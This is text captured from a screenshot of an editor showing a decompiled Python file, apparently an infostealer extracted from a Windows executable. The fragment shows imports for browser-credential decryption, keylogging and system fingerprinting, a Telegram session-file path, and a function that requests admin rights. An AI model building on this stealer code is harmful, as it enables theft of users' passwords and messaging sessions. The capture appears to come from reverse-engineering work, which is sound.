 C:\Users\admin\Downloads\pydumpck-1.15.17\pydumpck-1.15.17\output_2243376\stub0.pyc.cdc.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stub0.pyc — Desktop\...\Build.exe_extracted
stub0.pyc — Downloads\...\output_2243376
stub0.pyc.cdc.py
7 from tempfile import mkdtemp
8 from zipfile import ZipFile
9 from sys import exit
10 import pyautogui
11 import requests
12 import sys
13 import base64
14 import json
15 import getpass
16 import shutil
17 import sqlite3
18 import threading
19 from datetime import date
20 from Crypto.Cipher import AES
21 from win32crypt import CryptUnprotectData
22 import wmi
23 import ctypes
24 import psutil
25 import socket
26 import ffpass
27 import configparser
28 from cryptography.hazmat.backends import default_backend
29 from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
30 from pynput import keyboard
31 import win32gui
32 import logging
33 temp = os.environ['temp']
34 Telegram = [
35 f'''{os.getenv('APPDATA')}/Telegram Desktop/tdata''',
36 'telegram.exe',
37 'Telegram']
38 localappd = os.environ['localappdata']
39
40 def request_admin_permissions():
41 exe_path = os.path.realpath(sys.executable)
42 if ctypes.windll.shell32.IsUserAnAdmin() == 0:
43 result = ctypes.windll.shell32.ShellExecuteW(None, 'runas', exe_path, '', None, 1)
44 if result > 32:
45 return None
46
47
48 def disable():
49 process = subprocess.Popen([
50 'powershell',
Line 1, Column 1
Tab Size: 4
Python
GitHub - extremeco...
C:\Windows\Syste...
C:\Windows\Syste...
C:\Users\admin\Do...
C:\Users\admin\Do...
7:10 PM
2/12/2023